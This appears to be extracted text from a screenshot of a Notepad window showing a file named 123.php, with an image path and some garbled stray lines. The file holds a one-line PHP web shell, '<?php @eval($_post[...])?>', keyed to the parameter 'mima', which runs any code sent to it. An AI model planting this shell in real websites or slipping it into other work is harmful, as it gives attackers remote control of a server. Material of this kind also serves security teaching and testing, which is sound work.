 file://
123.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 2 <?php @eval($_post[“mima”])?>